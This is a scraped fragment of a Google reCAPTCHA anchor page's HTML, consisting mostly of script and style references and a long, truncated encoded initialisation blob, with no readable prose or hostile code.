  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="DjHNpQplraQpEYkF9cNsaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="DjHNpQplraQpEYkF9cNsaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DjHNpQplraQpEYkF9cNsaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDugLDmEU0f0VbwrTCmDrDgiXCqQ1pwqHCtCjCrUs6w6c/[base64]/wqEAOH7CrcK7w5fCicOiwrzCmVnClsOPw4bCsjXDtcKow6HCscKHw7N+JC9XJcOgwqwDwpxyFMO2Cw4mR8KnNXjDg8K8FcKlw5bCkgHCtgV2YHVjwqvDrC8fVXbCkMK4PhvDgMOdw5lHEW3CqhvDk8Omw5gmw5jDtcOaUT3Dm8OQw4ImbcKCwo/DksKnOiYPSHrDvUkQwpxZG8KmKMOMwqAwwoo/w6LCuMOFKMKJw6ZkwoPCucOBwpYGw4XCi2PDjMOfFVFBwq/CtUM2AsKjacOywpLCtMOvw7DDjHfCssKhdX4yw4jDlEnCqlzDpGjDu8KCwrM1woTCqsO5wr1ZXDZTCsOGdFcHwqvCgRF5VRthSMOVY8Ouwp/DsCwtwpHDlxJ6w6rDk8O3wptVwpPCnHTCi1LCpsK3QcKuAcOPw7oawrxrwqXCqsODe1BSTSPChcKkw45Cw53CpAItw7FEMMKGwrDDi8KIAMK1wojDp8K/w4Mqw7xqNGlbwpEVEg/Cl1zDusO9CF3Cq0jDsxNwH8OtwqDDjWAPwoHCt8KEP19Nw7nDsMOOQ8KxMyHDtTnCjB4BwplNbBbCq8O1w4Q0Rk7DpTvDhMOwO33Dh8KgBhdKEcK7PzR4wrnDqcOKX2s0w4hvQB8+w7k+OibDgsKDwoQcJcOLw5PCj8OEADHCnsO8w6PDoz/[base64]/ClcK/bsKCwosbw6PDu8ObLz/CsW3CvEfCjVLCscOkQsOvecK/a1/DrsKZw5XCicOdUMK0w7XDg8OnT8KdE8KHOcOCw413VsOOPsOOw7DCn8K4wrouwqV8wosQw5Mhw5jDlMKJw5rCm8KKTgY+JA1HblJ6wrgWw73DusOhw6XCmk/CnsOzcjkdwoBVInIfw5tedmLDpj3CpQsswpxEw6UUwpdOw5UHwq7Dqglmf8O7w5TDry9GwrvCk2XDt8KpYcK0w7XDs8OKwoDDuMO+w4LDhz7ClVBWw57CvRRdO8Ofw60ewpXCrSzCsMKCSsKOwq7Do8OQDsKpwqRKERDDqcOSCz1YYHVlSXxrBGzDpMO3bV0/w49qwp8pYzxLwpTDgMO3f1ApYsKoP2hoVwo7W8OMdsOqOMKKVcKZw6Uuw4Rjwp4/woBkw5FibDYDRUdEwpM8RzbDisK8w5BkwqvCi0nDlB3DgMOcw6XCrx7CqsOMXsKGw5gjwrHCsmw9UBRvJ8KWAjY1JsOsMMOqTCrCvT/DucOyJA5EwqMRw7Nfwo7DjsKXUVELacKnw4fCohDDmQnCmcKXwqzCi0FzZh4awqxMwr7CiXbDtmjClyZhwoDCgEzDk3jCiRPDlcOtw5Q2w50EAmvDtMKfwrovw54JKMKFw4nDi8OCw6/CsgJLwpnCh8O8OcKGwq3Dp8Ojw4B3w6bCr8Ojw400wpPCmcOBw6Nsw4bCv0cowqnCs8KOw6xIw6Ejw40qFcOxdTzDmFvDrMKqwpgCwobDg8OXfk3ClsKXwpvCtU9GG8KKw45Dw6/CpcKHZMOrL2HCrRrClDbDp0kdN8KhVzPCsMKBwqF1wpIzTsKGwpLCjinDtMOEK0DCkWs8FMOnTsKfNjzDnz3CvFjDqGJrYMK1w67DsiBkDmBPdkR8UElFw5dxIAvDngPDvcKKwq7CnFgBMFfCpwl/BXXChsK4w5g7FsOSZyVPw6FReFUiw4PDhMOpwr/Cvgcpw59EYmRFwrRow47Dnzpew5kUIMOnwrXDp8OEw4Y8wqxpKcOGwqvDscO/[base64]/FxsTVDbDqQ/CmHLDjUXCvmMQQcKoRMOVG8K8bypLw7k5ChvCpwHCs8OdFsKpw57Ck0pnwpF0CMOcMcKJwp54csKNTcKkMwprw6peRx5OesOGw7vDqjDClR18w5jDucKgR8Oqw5TDoi/Cj8KPVMOTPwZGF8KjehJ/woM7wpQ0w6BKw4YDw79xYsOXwoYxw5rDjsO6woQKwpXDuXI2e8KVYcOvDcK2w7zDmXwAZcKGP8KqSFDCuX/Dj3HDgnNXR2nCmT0Rw5XDv2DChlk3ZMK7w7/DmsO+w7vCjzxrLsOJOg43w5Ycw6nDqQXCnMK+w7sew7vDscOHU8OTLsK4acKURsOKwowiRMOvP0EFUMKuw4LCscO7wpbCgcKQw7HClcO2IWteFFHCu8O5P35pXzgCdxxww7bCgMKnMQvDrMOBHS3CtFtOwrU8w4XCpcO/w5MCAMKlwpMxRhbCtcOww4xTBTzDg1xZw6zCksOvw4/ChyjCk1HDh8KEwr82w4EJQiQfw4TCvjnCrsKUwoBiw5jCvsO6aMK0wrFQwoBTwqbDl1PCh8OLOlTDlcOQwojDucODRsKOw4Uywq4mRUQmLz89Hn/DpS9gwpECw6bDj8KAw6/[base64]/ClMKYw6zDtkvDg2nCn8Okw6M7wp7DpzQuKsOZw50Yw7nCvhTDqzrDhsOaw6rChh3CtcOmwoHDgDXDiMOhw63CrcKKwrrCqlYtQcOkw5ovw5PCgcOoV0DCh8OLC17DswrDnB1xw6rDrAbDqW/DscKWCFzCicKcw4RLeMKKDC06PCzDkggrw6Z/Ch/Dn2DDisOzwqcLwqFFw5lFEcOcw6V/E8O6wrg8ZysRw6XDnsO+ecOKazwcw5VtScKwwpF4PjRUw5jDhcOMw4YaZ1zCrMOWN8OfwrPCm8Kuw6bDuG/CrMKkPhzDul/CrH7DmBtaF8KpwpfChT3CvncWQRTCrhU2w4vCvsOuIUBnw4JWwpZowrPDksORw7krwpcAwo7ClcKFDcOwe8K7B8K/wpDCicO0wqAwV8Ktf0YowprCssKAcAZlC3Y4bEJJwqHCqXYtHiU9amTCmx7CjRHDpG8ww7HDuHFWwpLChybCncOOw7FCdxMdRsKnPXfDosKywpdvdw/CpStww4PDk8O/bcOyICHDmjQTwr02wpYnfMO/KcKJw4DCmsOXwrNEMxhdbmbDhCLDiwXCr8K5w4M7dcKwwp3DunYzYGDDsF3DpsK5w7/[base64]/CoMKnw6wmw5c5w6DChsO+wq5VT1oGf8Kpw6xFPsO1woMnwoNUwpESH8KNdkDCpMObD8KecsO8HwDCicKXwoDDlMOsWFdcw7LDnSQhIB/Cg1rDviZcw6PDnyPDkBBqTiLCiBhkw4PDq8OQw77CtTQww7PCqMO/[base64]/CucOkw4EHFMKnG8KYw57DvMOhcMOdw43Cj2xDD8KEdTY2UMKDw5FyeFDDucKrwoROfjN8wq9zMsOHwq5yOMO8woHDiVMUS2ELw7QFwps/F0kVBcOVXMKHeTXCgcOmw5LCtkZaXcKnTnI8wq/DqMKJKMKZZsKMwqpwwozCkEIVwqFoL3DCuVhdw50HFjnCkcOjNBhGSmDDlcOxSiTCojvDnh96RTVRwrvDiEbDg2JLwqbDmQNqw4kDwrtpNcOgw4M6IELDvsKYwrl/[base64]/[base64]/K1HDhyY0woBsw77Cj8OtBTxFwpXCjHlxw43Ch8ObOsONXcKEdgRewrTDqxPClH/Ckk5pVcKaw6pJPQ0IwphOQiPCoxM4X8KjwojDrDNHw5HCphLCpcObwprDrWrDpMKtAMOWw5DCg3LCkcOcwrjDiB/Cpylaw41iwrcEYwjCucOPwr7DvMOXeMOMBw7Ck8OUYSEQw4YMYivDiQ3CsVYTNMOKekDDoH7CmsKWw4LCkMKqKls1wp7CrMKqw50qwr07w7fDgEvCvsKcw6Q6w7h7w7M3wp5SM8OoMnDDksKlwp/[base64]/CgkXDp8OJCx7Cu27DoMKFwoIWPhNSGTzCkcOLXcK3bcK4f8OSw7o+w6bDtcOmdMKNwoV4IcKKOFbCkBF/wo7Ci8KHw5kDw5DCjsKMwpk7JsOcTcOJA8KxasOMAgjDvARBwq5KwpfClxNZwr/DrsO6wprDpj03fsOAw6cZVx4Bw61Aw7J+KcKlRsKSwpPDkgEuTcKaFz3CqgI7wrBGa13DpsKfwpIhw7TCosK1DQQQwrRdKgNtwr4BNsOQwp80f8KLwpbDth5Cwr/Cs8OZw7MhJBF/[base64]/Dp8OmXcOXal9Gw6TDrsORRcO8wrgwM8KCKFPCtcODw7/CumbCoAVcw6HCj8KPw5wlenFrMsKSKDLCkhzCuAUfwpXDrcK3w5fDsw3Dvi9ePipuWcOLwpt4AsONw4FlwoF1EcKqwpDDhcOLw6xow4fCpSMSEBXDtMK7w4pPWMO8w5/DmsKQwq/DhS4Xw5F+YiV8RE0Mw4dRwpBow4lDP8KoEMOFw6HDo0RiKMOKw4vDtcOqOUZ3wpnCt0rCsBXDsx7CssKoeg9wMMOQUMO1w4VPw6TDm0fCisOow5bCr8OQw509YmtDQsO5cwvCqMOIJwsMw70hwo/DqsO0w7/CpcOfwpTCuS1ew6TCv8K/[base64]/S8KzNMKBCMKmMlMTB8K2wpAzN3bClcOabsOkw5Ynwoctb1Fhw4EYwpLDhcK+LMK4wpYzw5nDhcKLwrfCj34cUMKCwoPDn3fCmsOcw5kIw5hqwpDCisKIw7rCsQY5w55lwqhDw6TCkjfDt0dvQVVVK8KJwotNb8OCw7PDuk/DhMOow5RDRsOIVl/[base64]/CjFMPwpzCn8KeRcOvYsKnw6/CnVlRWwHDill3wrJHbyPCrE0YwrHCm8O/aXUjw51nwrBQw7g2w6wec8OyeMOqw7dZwqANT3PDp3wgfsOswprCsj5+wrMewoDDosO2JMKlMcKtWR8Yw4UkwpbCrsOQfsK9NFAoLcOsKhXCpWfDtH7CrMKEMcODw58FYcOXwpXChRwcw7HCisODcMOkwr7CvAzCjnBywqAbw5c+wr1twooQw6ZAS8KYTMKlw5nDjsO/[base64]/[base64]/CvcKQBsKXRcKuwpXDncOkGxfDsEbDpzEEw4XDscOaW0fCsTsGZUbDpCk2wrUSEMO4N2fDsR7DtMK8f0wMOXDCvD0Iw4k/[base64]/DhmcXayJNLcKgw5bDpsOSYsOOSsO2HMKxfB41d117w6rCocKzDWhkwo/DtXnCkMK9w67DunzDo1obw5dWwr8+E8K1wobDtV0FwqnDok/[base64]/DjCrDnMOBYhHCtiPCoEIwZ8Ktwq/CsiXCgTnCpFTCjE/Dt0bCm0tvHB3CkcO6JsORw5nDhcOCZwxAw7XCi8OUw7cBahFOAcKUwow5C8K7wq4xw7vCjsKtQnMNwrjDpSwQw4rChEZPwrxUw4ZNTy7CicKLw7rDtsKpSwHCjGPCk8KrP8O8wqxtdm/Dr3XCvkNFK8Kmw4tad8OWBjLCgAHDqDtTw5x0AyvDjsKxwp48wovDsWPDpTp3CRghPMOhZHc0w6BgbMO7w4piwodcDBs2w5o/[base64]/w4DDicOHwrYYcU/DksOSwoLCoWnDn8Oaw6bDjsOkw4Q7ccKXFsKsV8KmAcKlwrw4fsOhdgtCwofCmB1uw6Vmw7HCiBTDhMOmAMONXD3Ct8KZw7zDtlRQwqY/aRYfw6lFRcKiEcOewoN3LxxNwoBGOl/Cgk1sTMOWUBcAUcK/w5HCj1pLZsO+dcKGUMO/djfDtQnDnsOUwpjDmcK7wq7DvcO3dMKvwqEJaMKGwq0rwrHCv3gTwqBiwq/DkCjDt3gpJ8OLV8O6czRGw4kmfcKbSsO0dgVGOXDDpgjDm0rCnwrDmMOid8ONwpDDixFgwqMkX8OMITHCr8KKw7x+axFNw5QFw6BgM8O3woc8d2nDixg/woRzwoA4U20Zw4LDksOQe0jCu3fDoMOVJMKPK8K0YxEhS8O4w5fClcKfw4hKHsK4wqpqLmdAdwvDn8OWwqNDwp9oKsKKwrdGAV9+eQ/DgSssw5PDhcKmwoDDmDh9wqMcbk/DisOcYXgpwq7ClsKECgNDDT/DrMOKw4d1w5jCq8KRV2M9wqhUScOqWMKlRhfDlikMw5BMwqvDlMKYMcKdCjcQwqrCtUFpwqLDvcOywr7DvToFYVDDk8Kyw7A9Ky0YYsK8Olgww7VXwqx6bl/DmMKgGMO1wo4uw4l8wqJmw6QVwrp0wrTCn1PDj30oPcKTDl0nOsOVb8OBVy/CjDEPHW5bPyQMCMKpwpVTw58cw4PDn8OYOsKoJsOIwpnCt8OhThfCk8KNw4nClwsKwo01wr3Cn8Knb8KoVcOUbDtkwqVGbcOLKGoXwo7Dvz/Djnhkw6l4GDHCicKBIzU8J0LDu8KVwpIDDsOVw4rCjsOqwp/DlkIaBXjDjcK8w6TDmXMvwpXCvcOMwps1wqPDrcK+wqHCq8KLSDM4wpDCs3fDg3otwo3CvMKfwrcRLcKgw4lKJcOawqwGbcObwpPCt8KgWMOcH8Kyw6vDmkPDvMOZwq10O8OvEsKZRMOuw4/CucOrK8OkTQjDgDR/[base64]/[base64]/DqmEQdRQ0w5R7CG17Z3DCuMOrw60rTS1TVXENwpvCjGbDq2rDtjDChhHCsMK8YhlWw67CoFwHw5rCjcO6US7DgcOoK8KTwpBZGcKqwrFUawfDtn3CjlnDrBhxwotTw4E7QcKDw68+wrp/FkZ9w7PCkmrDmVNvwr9UXD/DhsKzQgBawrgOY8KJRMOswozDn8KrVXtywqMzwqsLCcOnw6huBMKzw6YMccKlwrwaQsOqw5J4HsK0VMOxPMKLLcODacOANxTCgMKRw4wSwp/Dhw3CiG/[base64]/DucK5wppHdMKEwrYFJ2drwptZw7YFT8OgQRbDmkguUMKQITMYd8KIwpo5w7fDpcOWfgDDmyLDnzLCmcOFYQTDlcO4wr7CoyLDm8K1w4PDky9dwp/CjcKnCUR6w7grwrgZIRvCoXl7DMKGwrA9w4jCoDBnwoMGJcOtd8KDwoDCo8Knw6XCt1kqwoFRwoXCqsKpwr7Dt0jCgMOEUsKEw7/DvDRHeEssPiHCscKHwr8xw7hmwqcZCMKjJcO1wpDCvQ7DiB8Tw7MPDlfDp8KSwol7eEJUJMKKwpU1XMOYV2o9w78AwqAlNjnDgMOtwp3Cs8KgHTRaw6TCkMK+w4/[base64]/wrDDjMKvw6kgBQ/DlsOxQ3xSKMKhworDqcKCw6zDu8OrwonDl8Okw73DgnBuSsK3wpFrWgwWw77DrCPDpMOVw7XDkMOkGcOswoPDr8K7wqPCqV1Bw5w4LMOhwrF/w7Eew5zDosKiDUPCoErDgCVWwp4pKMOOwonDgMKIXMO5wpfCssOFw7FpOjXDicKgwrfCjMOJfXXDokZLwqTDiwEEwoTCo1/CtghZU1ZXWsOPM3dYAUTDhmDCrsOzwovCisOcDXPCvmfChT4ieRHCisOhw5daw55fwrEqwrV6cRPCvHjDj8OGYMOTIsOudD8+woLCq1ITwofChHTCu8OlacODYS/CosO0wpzDqcK8w78hw4/CvMOMwpzCkFg+wrRqFXTDisKxw6TCncKBMScJIAZYwpA5ZsOXwo1YOMO2wrTDocO3w6bDqMKuwp9vw4jDoMOyw45wwq8awqDCkhIQecK9Z2dGwo3DjMOxwrpyw6paw7DDoxECYcKdEcO6FXo/EVdbI28VWQjCszfDsg7CvcKkwokpwrnDuMOcQkQxWAlkwo1UDMOiwoHDqsOXw7xZZ8KLwrIMcsONwooqasOiGkDDm8KuVRjCisOsDG0PO8O8w6RNWgk0L1HCt8OEX1cGAmzCnGkUwoTCshd7worCizTDrQ1yw7zDlcOcVhnCk8OqU8KIw4hReMOswp9Bw4kFwr/CpcOewoYCYgzDusOqCXtKwoHCsRlzGsOOETXDmk48PHrDtMKYNEXCp8OZw4ZawqzCo8KKC8OJZy/[base64]/DhsK/wqPCh8KZwpnCgHZZIsKhwpHDq1Ydw67CvMKSVsOZwrvCv8ODRy1Cw7DClWA8w6LCjMKKXFkaTMK5ZgPDv8OCwrnDgRp8EMOJDHTDl8KedwsAeMOlQUddw6rCq0sCw4NLAC7DkcKoworDgcOfw7jDlcOIXsO3w7fClMK8QsKMw7/DgMKmwpHDslYaF8OWwojDs8Otw6IgNxQWd8Ofw6/DvzZRw5pRw5DDt3d5wo/CmUzCgMKrw5/Dv8OtwoPDk8KhTsOVKcKXesKfw7Bfwpg2w4x/w7PClcO/[base64]/wpEVwrHCrBJAT8KMw5LDiDhaw6rDmsOCNgsZw4JAwp/[base64]/Dq8Kywq8fw5jCncORwpIVMMKDwqUKw4nCjzoHCiRCw5/DiFoWw7DCl8KxA8OIwo1dK8OVb8OCwrcOwr3Do8O5wqzDiD3DmAXDrgnDjwHCgcOcZknDtsOMw4hhfXPDqwHCn2rDpy3DkSUrw7nCvcKZBkIewpMOw57DlcOBwrdgCsK/d8Knw4pcwq8kWcKmw4vCpsOvwo5pYcKoWRzCm2zDlsOcYg/[base64]/CrMKHw4DDlUPCmMOvwpEyTcKkesKeYnwdw5lAw4MRWCFuE8OVeCjCpxLCrMO5Qy3CjzfDtVkHEMO4wo7ChcOXw5dow6MKw48uUcO1VsKXScK9wpQXXsKfwpQ/HgHCvcKbUcKJwqHCu8Ohb8KpDCnDsUZwwp8zXBHCvnEOJMOGw7zDuUHDmGxPI8OyBX/[base64]/ChcKMw5HCpsOiw7oeLsO8GV7CtBJtwocYw6x3L8KjCHt9EAfDr8KcSV9GQj9+wrcFwq/CqCHCuTJjwqxgCsOQRcOKwqRMTsKBH2YewrbCk8KsbsOgwq7Dqnl/[base64]/DtcOlwrQ3woTDjlbCkTofwrvChT3Ch8OqN0QONEDCsRvDl8OSwpfCrcKbbVfCt1XCmcO+R8OKwpjCmThuw4gVNMKmfhBuV8Odw448woHCk2VARsK7BjJ4w4PDqMOmwqvDpMKzwoXCjcK/[base64]/DmMKXJMOVw4nDocOYw53DqUPDmQJIw5ZuAcKvwprCosKPTsOvw5fCtMKhPAwGw7/[base64]/DvnTDuSh/wrFRdDfDq1QGw7zDnk0vwrbCuMOQw4fClj7DgcKXwo1mw4bDlMODw6AWw6Bpwp7DuDjCmcOFP2hRfsKLChALHcKJwpTCisO/wo7CgMKaw6HDmcKDUW7CpMOgwqPDvsKtOU0KwoUlPjAAGcONEcORZMKewrJQwqZiGwhQw47DhlRRwrESw6jCvjwwwrnCucOpwo3CiCFjcA5wUAjCicOqIjQbwqBWQsOWwoJlEsOKC8K4wr7CpznDh8O/w43Cky5PwpjDnzfCmMKXTsKIw73Dlw5vwps7LMKcw4tLC2rCp0t0N8OJwpLCqcOqw7nCgDlew7YVJC3DuS/[base64]/DpCjCnMOfwoJcaB/CsMKxbT8aI1LDm8OkwrhDwpHDqsO/w7vDrsOBwqvCjHDDh0suXH91w6vDuMOPG3fCnMK3wrFew4TCmMOrwo3DkcOcw6rCgcO5wonCgMKODcOJM8K0wpLDnH57w6/CqDgwesOVNQMnIMOew6p6wq9nw6fDkcOINURYwrEBa8OUwqpPw5/CqXXCqWXCrT0cwpbCgHdVw6dTOW/Cm0vDncOTPcOaTR4SYMK3T8OvKkHDhh7CocKVWgTDscOLworCiA8tVMOCRcOjw6wtUsKFw6HCkE4Bw4TChMKYHTvDmDrCgsKgw6vDugHDjnQCVsKtNyPDrkfCtMOawoUHacKDcTE+WsKCw4vCvnHDicKQMMKHw5rDlcKJwq0fcAnCvmrDnygyw6B7wpTCk8KCw6/CvcOtw6bCuQ4tWcKkShcIcm7Dj0IKwqPDq1vCnkTCtMOUwolkwpofMsOFJ8O3QsKtwqpvSk3CiMKaw6pUXcKgdB/CscKtwoXDvsOodQPClCIMQMKvw6bChXvCj3DCohnCtcKeOcOKw6N2AMO8Xhc8EsOmw7PDu8KkwpB3cX/DhsKxw6rCl2bCkjjDkm9nP8OibsKFw5PCvMOkw4PDhg/[base64]/ClRMiwo90wp3DhcK1w5DCrkvDnsOdwq/ChMO0woIRasKnAcKlFjU0J08hRMK1w6tTwrlhwoguw4wzwqtJw44uw5TDssOkXDdIwpwxeELCoMOEKcKAwqzDrMKlM8O1SC/CnXvDkcKiYQrDg8Khwp/[base64]/Dg8ODwpMrwq7DtMKOTAbDrh7CombCiBNKw5XDgFVRYXRNLcOUf8Krw7HCosKDOsOmwqofNsOawpzDh8Kgw6XDt8KSwr7CjhXCrBrDq0lMGHDDpCnCvCzCnsOkI8KEZkgHASrClMOIH1jDhMOHw5vDsMOVAxw1wpnDrSTCqcK9w7xFw6wpBMK/HMK5KsKWPCnCmGHCu8OyJm59w7Zqwodnw4bDv3t9PRU5EMKow7Zpe3LCm8KGBMKQIcK9w6gZw4XCryXCqH3CqxzCg8OWGcKhWlY6HW9CIMKRS8KjH8OQZGExw6fCgEnDi8OuBMKFwrfCs8OOwo5CScO/woXClyzDt8KtwoXCqlZ+woV4wqvCgsKRw5zDiT/DszN7w6jCjcKCwoEywofDkmgLwoPClXUaN8OuMcOKw7huw6g2w6HCscOXQit3w5pqw57CkkvDn1PDoG/DnGUvw4FfScKXXEfDrDwbXVZSR8KGwrLCvxNNw6PDr8Onw5jDtEUEI30Ewr/DiWjDrHMZKDwaeMK5wo44dMOKw6LChw0qcsKTwobCscK4MMOzIcOmw5tCV8OmXhAsecKxw7PCn8ORw7JVw4ssG3bCuATDo8KCw4rDm8OiIT1beCAvV1TCh2fCqz/[base64]/Cr8OoGsOMQljCrURvXsK/w4hBw651wo7CrsOJwrTDmcK/CMO6ZB3DucOEw4rCvAZ+wp0OZMKRwqJffsOzHlDDlGjDoQoHK8Omf0LDosOpwoTCrjvDojzDv8KhXU8ZwpXCmTrCjl7CrxtsB8KifcOZKGvDuMKAwqHDhMKlYAzCgzYVBsOFDcOMwop5w6vChsOdN8K1w4vCkC3CnDjCl25QS8KgSHEJw5XCmQlLT8O7w6fCkVfDmxk/wqJcwqI7C2/CqGvDp0HDgDDDlEHDhyzCqcOywoQqw6hfw4DCl1pfw7NRw6fDqU/Cg8KNwo3Dk8OvfsKvwpB7G0JrwpLCjMKFw4cdw5zDr8KXJXvDiDbDgXDDnMOlNMOLw6Vrw5Z+w6Now4McwpgTw6DDiMOxQ8OAwqXCn8KiVcOuYcKdHcKgV8ORw67CgV0uw4ANwo0rwp7DjWDCvlDClRLDnkzDlh3CjAUIYVsuwqbCozfDvMK8FQgwBS/DicKsbA3DqgvDmj/CncK3w7rDrcK2EDvClxkCwpZhw6FPwoE9wocNa8OSURh4XVnCoMKlw4FBw7QUVsOhwppPw5fDllXCpMO1RMK3w6bCn8K8TcKewprDuMO8D8OTZMKiwobDnsOnwrMNw5kYwqfDlmw0wr7CqCbDiMKtwpJ4w4jCiMOMXmvCvsK3SlDDrXPDuMK4KBLDk8O2w6/CqgcUwr4vwqJQDMKtU2V7OnZHw7tRw6DCqw0OEsOJTcKfL8OXw6rCtMORWjfCh8OsKMKbIsKywpk/w65pwr7ClMO7w7IVwq7Dr8KNw7Utw4TCsEHCni5dwqsOwocEw7PDsnUHQ8KvwqvCqcObfGBXYsKCw7V7w67Ctns4wrLDpcOuwr/DhcK2woPCpMKGSMKlwr5nwosjwqJFw5bCjTdQw67Csx3DvV7DuUhOd8OPwoNaw78DF8OawqnDtsKEDB7CoSQofgHCscO+P8K4wpzCiy3CiHpJfMKhw6lBw7J/HhEUw4rDrsKRZ8OmcsK/w5x3wrHDv0DDgcK4ABjCpAXCpsOQw5d3eRTDvlZMwogkw4cXMmzDgsOow5JhDFDCtMKhT2zDumkPwpnCkCTCowrDgj4/[base64]/[base64]/Cm8OOw4jDjcKaZDjCjsKUGiLCoVU/WsOIwrTDsMKOw5AIAElWSkbCqcKMw4MZXcOnAE3Dg8KNVW/DtsOfw75/V8KnGcO2fcKHfcKKwqpHwq7Chycdw6FvwqrDg1JmwoHCsng3wrnDr2ViAsONwrpUwqDDj0rCskMRw6rCmcKxwq3CvsKOw4cHAywlAUvCljMKXMK/TSHDo8KZUXRFS8Odw7o9AwNnbsO1w4DDt0TDt8OqVMObacOeIMK6w6p+eBQzXTkTWi9vwoHDj04rAA0Ww79iw7wcw4PDsxMDSTd0BzzCksKOw7tfXxY6MMKIwpzDgjnCs8OQAWnDqR9JFiV/w7nCpxYYwrg+elHCv8Kkwr/DqAvCqD/DoRdTw4TDqMKRw7Q/w5BUPkHCu8KAwq7CjMO2f8KbCMOHw5sSw7QcQFnDvMKPwqjDlQs+cyvCqMOAdsO3wqddwrrCj3ZrKsKEMsKxam3CkGwDT3nCvwLCucONw4UTdcOud8Kgw4BGHsKCJMK9wr/Cj3jCk8Odw4A3M8OrS2oDNMOwwrrCscObw7PDgG4Sw6Y4wrbCkU4oDh5Hwo3CtCTDkHIDSj9ZMhNew6nDiBN8Ey8Od8Kowrgfw6LCjMKJTMOuwrkZJcKDDMKCVGdww7PDiwPDr8K9wrbCqnXCpH/Dmj4JRC8veSQ0SsKYwpRDwr1hLxYhw7vDuj9vwrfCqV5rwpIvHFLCh2Ybw4HChcKGw4xHN1PCknjDi8KtPsK0w6rDqFYjIsKewpjDq8KND0EgwqvCgsO7YcOywprDuQrDj2s6esK6wpXCj8OtcsK6w4JWw5cwUXTCtMKALBgmDk/CiHzDvsOWw4jCmcOPw4/[base64]/H8K5w7HDs8KVJBN5w4/CnsKWw7YUKMOVw6XClxrClcOZw6cxwp3DjcK4wpbCkcKEw6XDj8Kzw7J3w5zDh8OgbkM7TsKkw6XCkMOiw4wQIzs1w7lzTFnDoSzDj8O+w63Ch8KUfcK0ShzDunUbwpU8w4p7woTCkgrDu8O/[base64]/DiMKGwqjCgWlCSybDvjQFNMO+WhxRfz3DhWjDlz8qwo4VwpMJSMKcwr1nw6EdwrNGXMOGUT4/RiTDrmzDs28WAy4mbhvDq8Ksw5E+w4/DkcOIw4ZxwrDCh8KyMgUmwpTCuxfCmENpbsOMSsKJwpzCocKrwqLCrMOkc3nDrsOGS0vDjS5aQEhgwq51wpEjw67ChcKiwovCgsKMwo4xWhnDm3wjw5/CgMKscQhIw4Zqw71Ew77Ch8KJw6TDk8ORYzpCw6gywqtKWgLCvcK4w54rwqg7wodtcRfDnsKfBhIMBhnCp8KfKcOGwqDDuMObbMKIw4MnIMKAwo8TwqHCjMOsVnhZwrwsw55gwoM/w43Dg8K0UcKVwp96eS7CukgEw5JLXhwfwpEmw7jDr8OUwo7DjMKew6kswp5fMFzDpsKKwpDDpU/[base64]/Dp8KAN8OHw5orM0QHwrHCgsKnJVfCsTNNwolDwrRkDMK/J2k+QMOpEW3Dr0cmw7QGw5DDrcO/UMOGM8KlwrgqwqjChMKfPMKjUsKtEMKvGkZ5wprCscKedg7DpGPCv8K0RWBeVGsmXjLCvMO9ZcOew5V4TcKxw4xBRGfCgg7DsHvDmkLDrsOJTh3CocOfIcKqwrw/RcKEfQrCnMKPawMlQsO/CC4qwpdwUMKbJAjDi8O1wq/CkDhrQcKhfBY/wrsjw7LChMO9GcKoQ8OmwrxawojCkMKiw5nDuVgxJsKrwqJ+woPCt3oMw4/CiA/[base64]/CGDCpMKewrrDmg3Ck8OgwpTDjxx/XS7Dvj7CgcKxwptEwpLCp3Vhw6/DgVsPwpvDnHBgbsKqRcO5fcKQw5YKwqrDjcOdOSPDqjfDuBjCqmjDqGnDi3/[base64]/CjMK1w7wWCBdRw5PDtX7CvcOVfCFew57CnMKpwqRCKmA0wr/DohzDnMONw48JbMOoW8Ofw67Csn/DqsOxw59+wpw+BsKvw7s1UMKaw7nCnMOmwovDr0PChsKUwohNw7BTwoVSJ8OIw5R8w67CnAx8Xx3CusOlwoU6Yx9CwofDhjTCi8KCw5Ikw6XDmDbDmgc9ZmbDmVrDgHt0b2rDtnHClsKHwrXDmMKuwrkKX8O/dMOhw5TDsRfCkFHCgirDgRrDh0jCtcOzw505wox3w7FrYyTCl8OjwpPDocKGw5zCvmDDsMK8w5xUHQYuwoE7w6siUVPDiMOowqp3wq1Zbw7DgcOhPMOgaEd6wosRFWXCpsKvwr3DusOfTn3CvhfChsO/J8KlKcKJwpHCiMKpUx9uw6DChcOIBcKzESbDuWnCvsOLw6oEJm/DiD7CosOtwpvDhEo5dcOSw40Zw5d2wrglXzAUCgEDw5vDnCMvFMKjwqJtwrt+wqrCnsKvw5LDrlESwogtwrhsaUBfwqlYwpY2wrvDqTEzw5TCrsO4w5VkbMORW8Ocw5EfwqHCo0HDsMOWw6XCucK4wrwnPMOUw4gOLcKGwpbDu8OXwqphf8OgwrZhwr/DqB7CqMKaw6N/QMKdJkh0wpbCkMKoGcK4YQddfMO2w7AbccKiSsKqw6gOdxkWZ8OjJcKWwpEjIMO2UcK0w6tYw53Dux/DtsOdw7DCiH3Dt8OPUULCvcK3L8KrAMO/w63DgAppE8K0wpjChMKsFMOvwrgYw5PCjg8Uw4gAMsK7wqDCjcO4XsOdGVfDgGVPRzRKEhTCgTnDlMKqa21AworDlEcsw6HCtMKxwqjCvMORBhPCoDbDolPDgmR3Z8KEETZ8wqTCmsOGVsO4OmMNacKow7gMw